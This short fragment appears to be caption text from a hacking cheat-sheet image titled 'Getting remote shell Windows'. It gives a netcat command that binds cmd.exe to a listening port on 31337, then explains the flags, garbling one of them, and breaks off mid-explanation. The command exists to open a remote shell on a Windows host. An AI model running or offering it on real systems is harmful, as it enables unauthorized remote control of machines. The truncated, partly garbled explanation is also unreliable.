 GETTING REMOTE SHELL WINDOWS nc -Lp 31337 -vv -e cmd.exe -Lp : Persistent listening mode -vv : extra verbose -e : gapping ...